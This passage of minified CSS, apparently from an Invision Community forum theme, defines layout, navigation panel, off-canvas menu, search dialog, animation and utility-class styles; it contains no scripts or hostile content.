var(--i-search--wi);background-color:var(--i-search--ba-co);border-radius:min(var(--i-design-radius), 6px);padding:0 1em;height:var(--i-search--he);display:flex;align-items:center;gap:1em;font-size:.9em;}.ipsSearchPseudo:hover{background-color:var(--i-search-hover--ba-co);}.ipsSearchPseudo i{flex:0 0 auto;}:where(.ipsHeader__center, .ipsHeaderExtra__center) .ipsSearchPseudo{margin:0;flex-grow:1;}.ipsLayout{display:flex;overflow-wrap:break-word;margin-left:auto;margin-right:auto;}.ipsLayout__app{flex:1 1 auto;display:flex;flex-direction:column;min-height:100vh;min-height:100dvh;}.ipsLayout__main{flex:1 1 auto;padding-top:var(--i-sp_block);outline-width:0;}@media (max-width:979px){.ipsBreadcrumb--mobile:not([hidden]) ~ .ipsLayout__main{padding-top:0;}}:where(.ipsContentWrap > *:not(:last-child)){margin-bottom:var(--i-sp_block);}.ipsLayout__columns{display:flex;flex-wrap:wrap;gap:var(--i-sp_block);}[data-ips-theme-setting-flip-sidebar="1"] .ipsLayout__columns{flex-direction:row-reverse;}.ipsLayout__primary-column{flex:999 1 600px;}.ipsLayout__primary-column > *{margin-bottom:var(--i-sp_block);}.ipsLayout__secondary-column{flex:1 1 calc(var(--set__i-sidebar-width, 350) * 1px);display:grid;}[data-ips-theme-setting-sticky-sidebar="1"] .ipsLayout__secondary-sticky-outer:not(:has(details)){min-height:min(100%, calc(100vh - (var(--i-sp_block) * 2) - var(--i-sticky-offset)));min-height:min(100%, calc(100svh - (var(--i-sp_block) * 2) - var(--i-sticky-offset)));position:sticky;bottom:var(--i-sp_block);align-self:end;}[data-ips-theme-setting-sticky-sidebar="1"] .ipsLayout__secondary-sticky-inner:not(:has(details)){position:sticky;top:calc(var(--i-sticky-offset) + var(--i-sp_block));}.ipsLayout__secondary-column--hide{display:none;}.ipsLayout__secondary-column--managing{display:grid !important;}@supports selector(a:has(b)){.ipsLayout__secondary-column{display:none;}@media (min-width:980px){.ipsLayout__secondary-column:has(.ipsWidget:not(.ipsResponsive_hideDesktop .ipsWidget, [hidden] .ipsWidget, [hidden], .ipsHide)){display:grid;}}@media (min-width:768px) and (max-width:979px){.ipsLayout__secondary-column:has(.ipsWidget:not(.ipsResponsive_hideTablet .ipsWidget, [hidden] .ipsWidget, [hidden], .ipsHide)){display:grid;}}@media (max-width:767px){.ipsLayout__secondary-column:has(.ipsWidget:not(.ipsResponsive_hidePhone .ipsWidget, [hidden] .ipsWidget, [hidden], .ipsHide)){display:grid;}}.ipsLayout__secondary-column:not(.ipsLayout__secondary-column--hide):has(:is(#elContextualTools, [data-role="sidebarAd"], #cAnnouncementSidebar):not([hidden], .ipsHide)){display:grid !important;}}.cWidgetContainer_managing.cWidgetContainer--isWidget{display:block !important;}#elContextualTools, [data-role="sidebarAd"]{margin-bottom:var(--i-sp_block);}#elContextualTools, .ipsLayout__secondary-column .cWidgetContainer > ul{display:grid;grid-template-columns:repeat(auto-fit, minmax(min(300px, 100%), 1fr));gap:var(--i-sp_block);}.ipsWidgetHide{display:none !important;}.ipsMobileFooter{--i-outline-offset:-2px;color:var(--i-mobileFooter--co);border-top:1px solid color-mix(in srgb, var(--i-color_root) 25%, transparent);background-color:var(--i-mobileFooter--ba-co);background-clip:padding-box;text-align:center;position:-webkit-sticky;position:sticky;bottom:0;width:100%;z-index:var(--i-z-index_mobileFooter);padding-bottom:env(safe-area-inset-bottom);font-family:system-ui, sans-serif;transition:transform .25s;}[data-ips-theme-setting-mobile-icons-location="header"] .ipsMobileFooter{display:none;}body:has(.ipsEditor:focus-within) .ipsMobileFooter{transform:translateY(100%);}@media (min-width:980px){.ipsMobileFooter{display:none;}}.ipsMobileFooter ul{display:flex;padding:3px;height:var(--i-mobileFooter--he);}.ipsMobileFooter__item{flex:1 1 1%;}.ipsMobileFooter__link{display:grid;text-align:center;align-content:center;gap:.3em;position:relative;height:100%;width:100%;color:inherit;text-decoration:none;border-radius:4px;padding:.2em 0;touch-action:manipulation;}.ipsMobileFooter__link svg{place-self:center;fill:currentColor;width:auto;height:18px;}.ipsMobileFooter .ipsNotification{top:2px;inset-inline-end:max(50% - 2.7em, 0em);}.ipsMobileFooter__icon{display:grid;}.ipsMobileFooter__text{flex:0 0 auto;font-weight:600;color:color-mix(in srgb, var(--i-mobileFooter--co) 70%, transparent);font-size:clamp(8px, 0.5em + 0.4vw, 10px);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:100%;}@media (any-hover:hover){.ipsMobileFooter__link:hover{background:color-mix(in srgb, var(--i-mobileFooter--co) 10%, transparent);}}.ipsMobileFooter__link[aria-expanded="true"]{background:var(--i-mobileFooter-active--ba-co);color:var(--i-mobileFooter-active--co);}[aria-expanded="true"] .ipsMobileFooter__text{color:inherit;}[data-ips-theme-setting-mobile-footer-labels="0"] .ipsMobileFooter__text{display:none;}[data-ips-theme-setting-mobile-footer-labels="0"] .ipsMobileFooter__link svg{height:calc(var(--i-mobileFooter--he) * .4);}[data-ips-theme-setting-mobile-footer-labels="0"] .ipsMobileFooter__link .ipsUserPhoto{height:calc(var(--i-mobileFooter--he) * .5);}.ipsNavPanel{--i-co:var(--i-navPanel--co);color:var(--i-co);height:calc(100vh - var(--i-sticky-offset));height:calc(100dvh - var(--i-sticky-offset));background-color:var(--i-navPanel--ba-co);background-clip:padding-box;border-inline-end:1px solid color-mix(in srgb, var(--i-navPanel--ba-co), currentColor 20%);flex:0 0 clamp(280px, 16vw, 340px);position:sticky;top:0;z-index:var(--i-z-index_offCanvas);display:flex;flex-direction:column;}@media (max-width:979px){.ipsNavPanel{display:none;}}@media (max-width:2250px){.cWidgetsManaging .ipsNavPanel{display:none;}}.ipsNavPanel .ipsLogo{--_image-size:var(--set__i-sidebar-ui-logo--he);--_font-size:calc(var(--set__i-sidebar-ui-logo--fo-si) * 1px);flex:0 0 auto;height:calc(var(--set__i-sidebar-ui-header--he) * 1px);padding:0 20px;box-shadow:color-mix(in srgb, var(--i-co) 15%, transparent) 0px 1px 0px;position:relative;z-index:2;overflow:hidden;}.ipsNavPanel .ipsLogo__slogan{opacity:.8;}.ipsNavPanel__scroll{flex:1 1 100%;overflow-y:auto;overscroll-behavior:contain;scrollbar-width:thin;scrollbar-color:color-mix(in srgb, var(--i-co) 20%, transparent) transparent;scroll-snap-type:y mandatory;}.ipsNavPanel__nav > li:last-child:has([data-ips-animating="opening"]){scroll-snap-align:start;}.ipsNavPanel__nav{--icon:"\f15c";padding:1em;}.ipsNavPanel__nav > li:has(> button):not(:first-child){margin:clamp(0.8em, 3vh, 4em) 0;}@supports not selector(a:has(b)){.ipsNavPanel__nav > li:not(:first-child) > button{margin-top:3em;}}.ipsNavPanel__nav:has([data-ips-animating]) li{transition:.3s;}.ipsNavPanel__nav li:has(> [aria-expanded="false"]) + li:has(> [aria-expanded="false"]){margin-top:0;}.ipsNavPanel__nav li:has(> [aria-expanded="false"]):has( + li > [aria-expanded="false"]){margin-bottom:0;}.ipsNavPanel__icon{flex:0 0 1.3em;text-align:center;margin-inline-end:0.8em;}.ipsNavPanel__icon [style*="--icon"]::before{content:var(--icon);}.ipsNavPanel__icon *{opacity:.4;}.ipsNavPanel__icon svg{fill:currentColor;width:auto;height:1em;display:block;}.ipsNavPanel__nav [aria-current="page"] > a .ipsNavPanel__icon *{opacity:1;}@media (any-hover:hover){a:hover .ipsNavPanel__icon *, button:hover .ipsNavPanel__icon *{opacity:1;}}.ipsNavPanel__nav > li > button{font-weight:700;font-size:max(11px,.8em);text-transform:uppercase;background:var(--i-navPanel--ba-co);position:sticky;top:0;z-index:1;padding:1em 1.3em;}.ipsNavPanel__nav > li > button .ipsNavPanel__icon{display:none;}.ipsNavPanel__toggle-list{margin-inline-start:auto;opacity:.75;transition:all .25s linear;font-size:12px;}[aria-expanded="false"] .ipsNavPanel__toggle-list{transform:rotate(calc(-90deg * var(--i-lang-dir)));}[aria-expanded="true"]:not(:hover) .ipsNavPanel__toggle-list{}:where(.ipsNavPanel__nav) :is(a, button){--i-co:var(--i-navPanel--co);width:100%;display:flex;align-items:center;padding:.65em 1.3em;color:var(--i-co);font-weight:550;border-radius:min(var(--i-design-radius), 6px);}.ipsNavPanel__nav ul ul :is(a, button){padding-inline-start:2.6em;}.ipsNavPanel__nav a.ipsButton{margin:.4em 0;}@media (any-hover:hover){.ipsNavPanel__nav :is(a, button):hover{--i-co:var(--i-navPanelLinkHover--co);background:color-mix(in srgb, var(--i-navPanelLinkHover--co) 10%, var(--i-navPanel--ba-co));}}.ipsNavPanel__nav [aria-current="page"] > a{background:var(--i-navPanelLinkActive--ba-co);color:var(--i-navPanelLinkActive--co);}.ipsNavPanel__search{--icon:"\f002";background:color-mix(in srgb, currentColor 10%, transparent);margin-bottom:2em;cursor:zoom-in;}@media (any-hover:hover){.ipsNavPanel__search:hover{background:color-mix(in srgb, currentColor 20%, transparent);}}.ipsNavPanel__nav hr{display:none;}.ipsNavPanel__title{font-weight:600;display:flex;align-items:center;gap:1em;padding:.8em 1.3em;font-size:max(11px,.8em);text-transform:uppercase;}.ipsNavPanel__title::before, .ipsNavPanel__title::after{content:'';flex:1 1 auto;height:1px;background:currentColor;opacity:.3;}.ipsNavPanel__title::before{flex:0 0 2em;}.ipsNavPanel__title:not(:first-child){margin-top:2em;}.ipsNavPanelBreadcrumbs{color:var(--i-color_contrast, var(--i-color_root));}.ipsNavPanelBreadcrumbs .ipsHeader__align{padding:.5em 0;border-bottom:1px solid color-mix(in srgb, currentColor 15%, transparent);}body:has(.ipsOffCanvas:not([hidden])){overflow:hidden;}.ipsOffCanvas{position:fixed;inset:0;z-index:var(--i-z-index_offCanvas);--i-animation-name:ipsOffCanvas;--i-animation-duration:.2s;}[data-ips-animating] .ipsOffCanvas__overlay, [data-ips-animating] .ipsOffCanvas__panel{animation-name:var(--i-animation-name, none);animation-duration:var(--i-animation-duration, .25s);animation-timing-function:ease-in-out;}[data-ips-animating="closing"] .ipsOffCanvas__overlay, [data-ips-animating="closing"] .ipsOffCanvas__panel{animation-direction:reverse;}@keyframes ipsOffCanvas{}.ipsOffCanvas__overlay{position:absolute;background-color:hsl(210 20% 8% / .5);background-color:color-mix(in srgb, var(--i-base-contrast_5) 40%, transparent);inset:0;width:100%;height:100%;cursor:pointer;--i-animation-name:ipshidden_fade;}@media (min-width:420px){.ipsOffCanvas__overlay{-webkit-backdrop-filter:blur(1px);backdrop-filter:blur(1px);}}:where([data-ips-scheme="dark"]) .ipsOffCanvas__overlay{background-color:hsl(210 20% 25% / .9);background-color:color-mix(in srgb, var(--i-background_6) 50%, transparent);}.ipsOffCanvas__panel{--i-co:var(--i-color_root);background-color:var(--i-background_1);color:var(--i-co);display:flex;flex-direction:column;bottom:var(--i-mobileFooter--he);inset-inline-end:0;position:fixed;top:var(--i-sticky-offset);width:100%;max-width:420px;backface-visibility:hidden;overscroll-behavior-y:contain;--i-animation-name:ipsOffCanvas__panel;}@keyframes ipsOffCanvas__panel{from{transform:translateX(calc(100% * var(--i-lang-dir)));}}@media(min-width:980px){.ipsOffCanvas__panel{bottom:0;}}@media (prefers-reduced-motion:reduce){.ipsOffCanvas__overlay, .ipsOffCanvas__panel{animation-duration:0s;}}.ipsOffCanvas__title{display:flex;align-items:center;gap:1em;padding:1em;color:var(--i-color_hard);font-weight:600;}* + .ipsOffCanvas__title{margin-top:1em;}.ipsOffCanvas__title::after{content:'';height:1px;background:currentColor;opacity:.1;flex:1 1 auto;}.ipsOffCanvas__header{flex:0 0 auto;display:flex;align-items:center;gap:6px;background:var(--i-background_1);padding:1em;padding-inline-start:1.5em;position:relative;}.ipsOffCanvas__header h4{font-weight:bold;color:var(--i-color_hard);font-size:1.6em;margin-inline-end:auto;}.ipsOffCanvas__header-button{color:var(--i-co);font-size:18px;width:40px;height:40px;display:grid;place-content:center;}.ipsOffCanvas__scroll{flex:1 1 100%;overflow-y:auto;padding-bottom:1em;scroll-snap-type:y mandatory;}.ipsOffCanvas__nav button:has(+ [data-ips-animating="opening"]){scroll-snap-align:start;}.ipsOffCanvas__nav{padding:0 .5em;}.ipsOffCanvas__nav a, .ipsOffCanvas__nav button, .ipsOffCanvas__item{color:var(--i-co);display:flex;gap:.6em;align-items:baseline;font-weight:550;padding:.8em 1.2em;width:100%;text-decoration:none;border-radius:min(5px, var(--i-design-radius));}@media (any-hover:hover){.ipsOffCanvas__nav :where(a:hover, button:hover){background-color:var(--i-background_3);}}.ipsOffCanvas__nav [aria-current="page"]{background-color:var(--i-primary);color:var(--i-primary-contrast);}.ipsOffCanvas__icon{flex:0 0 auto;width:1.4em;line-height:1;text-align:center;margin-inline-end:.2em;}.ipsOffCanvas__icon [style*="--icon"]::before{content:var(--icon);}.ipsOffCanvas__icon i, .ipsOffCanvas__icon svg{opacity:.5;}.ipsOffCanvas__nav--profile .fa-solid{width:1.5em;opacity:.5;}.ipsOffCanvas__label{flex:1 1 auto;}.ipsOffCanvas__nav hr{border-top:1px solid currentColor;opacity:.15;margin:.5em;}.ipsOffCanvas__nav .ipsNotification{position:static;}.ipsOffCanvas__label:has(+ .ipsNotification){flex:0 1 auto;}.ipsOffCanvas__nav button .fa-chevron-down{flex:0 0 auto;width:1.4em;height:1.4em;display:grid;place-content:center;margin-inline-start:auto;}.ipsOffCanvas__nav button .fa-chevron-down::before{font-size:.7em;}.ipsOffCanvas__nav button[aria-expanded="true"] .fa-chevron-down::before{content:'\f077';}.ipsOffCanvas__nav-dropdown{font-size:max(calc(var(--i-rem) * .9), .9em);font-weight:500;margin-inline-start:2.1em;border-inline-start:1px solid color-mix(in srgb, var(--i-co) 20%, transparent);padding-inline-start:.6em;--i-animation-name:ipshidden_slide;--i-animation-duration:.5s;}.ipsOffCanvas__nav-title{text-transform:uppercase;font-weight:600;padding:.3em 1.2em;color:var(--i-color_hard);}.ipsOffCanvas__nav-title:not(:first-child){margin-top:2em;}.ipsOffCanvas__nav--user{display:flex;}.ipsOffCanvas__nav--user > li:first-child{flex:1 1 auto;}.ipsOffCanvas__nav--user a, .ipsOffCanvas__nav--user button{height:100%;position:relative;}.ipsOffCanvas__nav--user svg{fill:currentColor;}.ipsOffCanvas__nav--user .ipsNotification{position:absolute;inset-inline-end:auto;top:auto;bottom:50%;inset-inline-start:calc(50% + .5em);}.ipsOffCanvas__search-filters .ipsSimpleSelect select{background:none;outline-width:0;}.ipsOffCanvas__breadcrumb{flex:0 0 auto;font-weight:600;padding:.7em;overflow:auto;scrollbar-width:none;display:flex;justify-content:start;}.ipsOffCanvas__breadcrumb::-webkit-scrollbar{-webkit-appearance:none;height:0px;display:none;}.ipsOffCanvas__breadcrumb ol{display:flex;font-size:.9em;background-color:var(--if-light, var(--i-background_2)) var(--if-dark, var(--i-background_3));border-radius:5px;flex:1 0 max-content;}.ipsOffCanvas__breadcrumb li{flex:0 0 auto;display:flex;align-items:center;}.ipsOffCanvas__breadcrumb li > a, .ipsOffCanvas__breadcrumb li > span{padding:1em;display:block;color:var(--i-color_hard);}.ipsOffCanvas__breadcrumb .fa-house-chimney{margin-inline-end:.3em;}.ipsOffCanvas__breadcrumb li > span{opacity:.6;}.ipsOffCanvas__breadcrumb li:not(:last-child)::after{content:'\f054';opacity:.5;font-size:.8em;font-weight:900;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;}.ipsOffCanvas__breadcrumb{scroll-padding:.7em;scroll-snap-type:x mandatory;}.ipsOffCanvas[data-ips-animating="opening"] .ipsOffCanvas__breadcrumb li:last-child{scroll-snap-align:end;}body:has(.ipsSearchDialog[open]){overflow:hidden;}.ipsSearchDialog{border:0;margin:auto;margin-top:150px;border-radius:var(--i-box--bo-ra);background:var(--i-background_1);box-shadow:0 25px 50px -12px rgba(0, 0, 0, 0.25);width:calc(100vw - 2em);max-width:880px;transform-origin:50% 0;--i-animation-name:ipsSearchDialog;}.ipsSearchDialog::backdrop{--i-animation-name:ipshidden_fade;}@keyframes ipsSearchDialog{from{transform:scale(.95) translateY(-20px);opacity:0;}}.ipsSearchDialog search{display:block;}.ipsSearchDialog__modal{cursor:auto;--i-co:var(--i-color_root);display:flex;flex-direction:column;position:relative;max-height:min(600px, 100vh - 2em);max-height:min(600px, 100dvh - 2em);}.ipsSearchDialog__input{flex:0 0 auto;display:flex;gap:.6em;padding:1.2em;color:var(--i-co);}.ipsSearchDialog__input [type="text"]{padding:.3em .6em;flex:1 1 100%;outline:none;font-size:1.3em;font-weight:500;}.ipsSearchDialog__input [type="text"]::placeholder{color:inherit;opacity:.5;}.ipsSearchDialog__input button{flex:0 0 auto;}.ipsSearchDialog__input button .fa-solid{font-size:.8em;}.ipsSearchDialog__filters{font-size:max(12px, var(--i-font-size_-2));background:var(--i-background_2);border-top:1px solid var(--i-background_5);color:var(--i-color_root);font-weight:500;}.ipsSearchDialog__filters select{padding-top:1em;padding-bottom:1em;background:none;border-radius:0;outline-width:0;}.ipsSearchDialog__filters select:is(:hover, :focus-visible){background:var(--i-background_1);}.ipsWidth{max-width:min(100% - var(--i-layout-gutter) * 2, var(--i-layout-width));margin-left:auto;margin-right:auto;}.ipsLayout_minimal .ipsWidth--main-content{--i-layout-width:900px;}.ipsAnim{animation-duration:0.5s;animation-fill-mode:both;animation-timing-function:ease-out;transform:translate3d(0,0,0);}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px);}100%{opacity:1;transform:translateY(0);}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0);}100%{opacity:0;transform:translateY(20px);}}.ipsAnim_fade.ipsAnim_in{opacity:1;animation-name:fadeIn;}.ipsAnim_fade.ipsAnim_out{opacity:1;animation-name:fadeOut;}.ipsAnim_fade.ipsAnim_in.ipsAnim_down{animation-name:fadeInDown;}.ipsAnim_fade.ipsAnim_out.ipsAnim_down{animation-name:fadeOutDown;}@keyframes blindDown{0%{height:0;}100%{height:auto;}}.ipsAnim_blind.ipsAnim_down{height:auto;animation-name:blindDown;}@keyframes blindUp{0%{height:auto;}100%{height:0;}}.ipsAnim_blind.ipsAnim_up{height:0;animation-name:blindUp;}@keyframes slideFromRight{0%{right:-100%;}100%{right:0;}}.ipsAnim_slide.ipsAnim_left{right:0;animation-name:slideFromRight;}@keyframes zoomIn{0%{transform:scale(0);}100%{transform:scale(1);}}.ipsAnim_zoom.ipsAnim_in{animation-name:zoomIn;}@keyframes zoomOut{0%{transform:scale(1);}100%{transform:scale(0);opacity:0;}}.ipsAnim_zoom.ipsAnim_out{animation-name:zoomOut;opacity:1;}@keyframes wobble{0%{transform:translateX(0%);}15%{transform:translateX(-5%) rotate(-4deg);}30%{transform:translateX(5%) rotate(2deg);}45%{transform:translateX(-4%) rotate(-2deg);}60%{transform:translateX(4%) rotate(1deg);}75%{transform:translateX(-3%) rotate(-1deg);}100%{transform:translateX(0%);}}.ipsAnim_wobble{animation-name:wobble;}@keyframes jiggle{0%{transform:rotate(-3deg);}50%{transform:rotate(3deg);}}.ipsAnim_jiggle{animation:jiggle 0.3s infinite;}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0);}100%{opacity:0;transform:translateY(20px);}}.ipsAnim_fadeOutDown{animation-name:fadeOutDown;}@keyframes pulseOnce{0%{transform:scale(1);}50%{transform:scale(1.15);}100%{transform:scale(1);}}.ipsAnim_pulseOnce{animation-name:pulseOnce;}@keyframes dummy_anim{0%{background-color:var(--i-background_3);}50%{background-color:var(--i-background_6);}99%{background-color:var(--i-background_3);}}.i-background_1{background-color:var(--i-background_1);}.i-background_2{background-color:var(--i-background_2);}.i-background_3{background-color:var(--i-background_3);}.i-background_4{background-color:var(--i-background_4);}.i-background_5{background-color:var(--i-background_5);}.i-background_6{background-color:var(--i-background_6);}.i-background_dark{background-color:var(--i-background_dark);color:var(--i-color_background-dark-contrast);}.i-background_dark .i-color_soft{color:color-mix(in srgb, var(--i-color_background-dark-contrast) 80%, transparent);}.i-background_dark .i-color_hard{color:var(--i-color_background-dark-contrast);}.i-background_moderated{background-color:var(--i-background_moderated);color:var(--i-color_moderated);}.i-background_moderated .i-color_soft{color:color-mix(in srgb, var(--i-color_moderated) 80%, transparent);}.i-background_moderated .i-color_hard{color:var(--i-color_moderated);}.i-background_positive{background-color:var(--i-background_positive);color:var(--i-color_positive-soft);}.i-background_positive .i-color_soft{color:color-mix(in srgb, var(--i-color_positive-soft) 80%, transparent);}.i-background_positive .i-color_hard{color:var(--i-color_positive-soft);}.i-background_negative{background-color:var(--i-background_negative);color:var(--i-color_negative-soft);}.i-background_negative .i-color_soft{color:color-mix(in srgb, var(--i-color_negative-soft) 80%, transparent);}.i-background_negative .i-color_hard{color:var(--i-color_negative-soft);}[class^="i-basis_"], [class*=" i-basis_"]{flex-basis:var(--i-basis);}.i-basis_auto{--i-basis:auto;}.i-basis_0{--i-basis:0px;}.i-basis_10{--i-basis:10px;}.i-basis_20{--i-basis:20px;}.i-basis_30{--i-basis:30px;}.i-basis_40{--i-basis:40px;}.i-basis_50{--i-basis:50px;}.i-basis_60{--i-basis:60px;}.i-basis_70{--i-basis:70px;}.i-basis_80{--i-basis:80px;}.i-basis_90{--i-basis:90px;}.i-basis_100{--i-basis:100px;}.i-basis_120{--i-basis:120px;}.i-basis_140{--i-basis:140px;}.i-basis_160{--i-basis:160px;}.i-basis_180{--i-basis:180px;}.i-basis_200{--i-basis:200px;}.i-basis_220{--i-basis:220px;}.i-basis_240{--i-basis:240px;}.i-basis_260{--i-basis:260px;}.i-basis_280{--i-basis:280px;}.i-basis_300{--i-basis:300px;}.i-basis_320{--i-basis:320px;}.i-basis_340{--i-basis:340px;}.i-basis_360{--i-basis:360px;}.i-basis_380{--i-basis:380px;}.i-basis_400{--i-basis:400px;}.i-basis_420{--i-basis:420px;}.i-basis_440{--i-basis:440px;}.i-basis_460{--i-basis:460px;}.i-basis_480{--i-basis:480px;}.i-basis_500{--i-basis:500px;}.i-basis_520{--i-basis:520px;}.i-basis_540{--i-basis:540px;}.i-basis_560{--i-basis:560px;}.i-basis_580{--i-basis:580px;}.i-basis_600{--i-basis:600px;}.i-basis_620{--i-basis:620px;}.i-basis_640{--i-basis:640px;}.i-basis_660{--i-basis:660px;}.i-basis_680{--i-basis:680px;}.i-basis_700{--i-basis:700px;}.i-basis_720{--i-basis:720px;}.i-basis_740{--i-basis:740px;}.i-basis_760{--i-basis:760px;}.i-basis_780{--i-basis:780px;}.i-basis_800{--i-basis:800px;}.i-basis_820{--i-basis:820px;}.i-basis_840{--i-basis:840px;}.i-basis_860{--i-basis:860px;}.i-basis_880{--i-basis:880px;}.i-basis_900{--i-basis:900px;}.i-basis_920{--i-basis:920px;}.i-basis_940{--i-basis:940px;}.i-basis_960{--i-basis:960px;}.i-basis_980{--i-basis:980px;}.i-basis_1000{--i-basis:1000px;}.i-basis_10p{--i-basis:10%;}.i-basis_20p{--i-basis:20%;}.i-basis_25p{--i-basis:25%;}.i-basis_30p{--i-basis:30%;}.i-basis_33p{--i-basis:33%;}.i-basis_40p{--i-basis:40%;}.i-basis_50p{--i-basis:50%;}.i-basis_60p{--i-basis:60%;}.i-basis_66p{--i-basis:66%;}.i-basis_70p{--i-basis:70%;}.i-basis_75p{--i-basis:75%;}.i-basis_80p{--i-basis:80%;}.i-basis_90p{--i-basis:90%;}.i-basis_100p{--i-basis:100%;}.i-border-top_1{border-top:1px solid var(--i-background_2);}.i-border-top_2{border-top:1px solid var(--i-background_3);}.i-border-top_3{border-top:1px solid var(--i-background_4);}.i-border-bottom_1{border-bottom:1px solid var(--i-background_2);}.i-border-bottom_2{border-bottom:1px solid var(--i-background_3);}.i-border-bottom_3{border-bottom:1px solid var(--i-background_4);}.i-border-radius_box{border-radius:var(--i-box--bo-ra);}.i-border-start-start-radius_box{border-start-start-radius:var(--i-box--bo-ra);}.i-border-start-end-radius_box{border-start-end-radius:var(--i-box--bo-ra);}.i-border-end-start-radius_box{border-end-start-radius:var(--i-box--bo-ra);}.i-border-end-end-radius_box{border-end-end-radius:var(--i-box--bo-ra);}.i-border-radius_0{border-radius:0}.i-border-radius_circle{border-radius:1000px;}@media (max-width:767px){:where(.ipsPull) .i-border-radius_box{border-radius:0px;}:where(.ipsPull) .i-border-start-start-radius_box{border-start-start-radius:0px;}:where(.ipsPull) .i-border-start-end-radius_box{border-start-end-radius:0px;}:where(.ipsPull) .i-border-end-start-radius_box{border-end-start-radius:0px;}:where(.ipsPull) .i-border-end-end-radius_box{border-end-end-radius:0px;}}.i-color_root{--i-co:var(--i-color_root);color:var(--i-co);}.i-color_soft{--i-co:var(--i-color_soft);color:var(--i-co);}.i-color_hard{--i-co:var(--i-color_hard);color:var(--i-co);}.i-color_positive{--i-co:var(--i-color_positive);color:var(--i-co);}.i-color_negative{--i-co:var(--i-color_negative);color:var(--i-co);}.i-color_issue, .i-color_warning{--i-co:var(--i-color_warning);color:var(--i-co);}.i-color_primary{--i-co:var(--i-color_primary);color:var(--i-co);}.i-color_white{--i-co:hsl(0 0% 100%);color:var(--i-co);}.i-color_inherit, a.i-link-color_inherit, .i-link-color_inherit a{color:inherit;}@supports (color:oklch(from var(--i) clamp(0, (.7 - l) * 1000, 1) c h)) and (color:oklch(from red l c h)){.i-color_contrast{color:oklch(from var(--_i-vs, var(--i-body--ba-co)) clamp(0, (.7 - l) * 1000, 1) c h);}}.i-grid{display:grid;}.i-flex, .i-display_flex{display:flex;}.i-inline-flex, .i-display_inline-flex{display:inline-flex;}.i-place-content_center{place-content:center}.i-align-items_baseline, .i-_align-items_baseline > *{align-items:baseline;}.i-align-items_center, .i-_align-items_center > *{align-items:center;}.i-align-items_end, .i-_align-items_end > *{align-items:flex-end;align-items:end;}.i-align-items_start, .i-_align-items_start > *{align-items:flex-start;align-items:start;}.i-align-items_stretch, .i-_align-items_stretch > *{align-items:stretch;}.i-align-self_center{align-self:center;}.i-align-self_end{align-self:flex-end;align-self:end;}.i-align-self_start{align-self:flex-start;align-self:start;}.i-align-self_stretch{align-self:stretch;}.i-justify-content_center, .i-_justify-content_center > *{justify-content:center;}.i-justify-content_end, .i-_justify-content_end > *{justify-content:flex-end;justify-content:end;}.i-justify-content_start, .i-_justify-content_start > *{justify-content:flex-start;justify-content:start;}.i-justify-content_stretch, .i-_justify-content_stretch > *{justify-content:stretch;}.i-justify-content_space-around, .i-_justify-content_space-around > *{justify-content:space-around;}.i-justify-content_space-between, .i-_justify-content_space-between > *{justify-content:space-between;}.i-justify-content_space-evenly, .i-_justify-content_space-evenly > *{justify-content:space-evenly;}.i-justify-self_start{justify-self:start;}.i-justify-self_center{justify-self:center;}.i-justify-self_end{justify-self:end;}.i-flex-direction_column, .i-_flex-direction_column > *{flex-direction:column;}.i-flex-direction_row{flex-direction:row;}.i-flex-direction_row-reverse{flex-direction:row-reverse;}.i-flex-wrap_wrap, .i-_flex-wrap_wrap > *{flex-wrap:wrap;}.i-flex-wrap_wrap-reverse, .i-_flex-wrap_wrap-reverse > *{flex-wrap:wrap-reverse;}.i-flex-wrap_nowrap{flex-wrap:nowrap;}.i-flex_00{flex-grow:0;flex-shrink:0;}.i-flex_10{flex-grow:1;flex-shrink:0;}.i-flex_11{flex-grow:1;flex-shrink:1;}.i-flex_91{flex-grow:999;flex-shrink:1;}.i-flex_01{flex-grow:0;flex-shrink:1;}.i-gap_0{--i-gap:0em;}.i-gap_1{--i-gap:var(--i-sp_1);}.i-gap_2{--i-gap:var(--i-sp_2);}.i-gap_3{--i-gap:var(--i-sp_3);}.i-gap_4{--i-gap:var(--i-sp_4);}.i-gap_5{--i-gap:var(--i-sp_5);}.i-gap_6{--i-gap:var(--i-sp_6);}.i-gap_7{--i-gap:var(--i-sp_7);}.i-gap_8{--i-gap:var(--i-sp_8);}.i-gap_9{--i-gap:var(--i-sp_9);}.i-gap_block{--i-gap:var(--i-sp_block);}.i-gap_0, .i-gap_1, .i-gap_2, .i-gap_3, .i-gap_4, .i-gap_5, .i-gap_6, .i-gap_7, .i-gap_8, .i-gap_9, .i-gap_block{gap:var(--i-gap);}.i-row-gap_0{--i-row-gap:0em;}.i-row-gap_1{--i-row-gap:var(--i-sp_1);}.i-row-gap_2{--i-row-gap:var(--i-sp_2);}.i-row-gap_3{--i-row-gap:var(--i-sp_3);}.i-row-gap_4{--i-row-gap:var(--i-sp_4);}.i-row-gap_5{--i-row-gap:var(--i-sp_5);}.i-row-gap_6{--i-row-gap:var(--i-sp_6);}.i-row-gap_7{--i-row-gap:var(--i-sp_7);}.i-row-gap_8{--i-row-gap:var(--i-sp_8);}.i-row-gap_9{--i-row-gap:var(--i-sp_9);}.i-row-gap_block{--i-row-gap:var(--i-sp_block);}.i-row-gap_0, .i-row-gap_1, .i-row-gap_2, .i-row-gap_3, .i-row-gap_4, .i-row-gap_5, .i-row-gap_6, .i-row-gap_7, .i-row-gap_8, .i-row-gap_9, .i-row-gap_block{row-gap:var(--i-row-gap);}.i-column-gap_0{--i-column-gap:0em;}.i-column-gap_1{--i-column-gap:var(--i-sp_1);}.i-column-gap_2{--i-column-gap:var(--i-sp_2);}.i-column-gap_3{--i-column-gap:var(--i-sp_3);}.i-column-gap_4{--i-column-gap:var(--i-sp_4);}.i-column-gap_5{--i-column-gap:var(--i-sp_5);}.i-column-gap_6{--i-column-gap:var(--i-sp_6);}.i-column-gap_7{--i-column-gap:var(--i-sp_7);}.i-column-gap_8{--i-column-gap:var(--i-sp_8);}.i-column-gap_9{--i-column-gap:var(--i-sp_9);}.i-column-gap_block{--i-column-gap:var(--i-sp_block);}.i-column-gap_0, .i-column-gap_1, .i-column-gap_2, .i-column-gap_3, .i-column-gap_4, .i-column-gap_5, .i-column-gap_6, 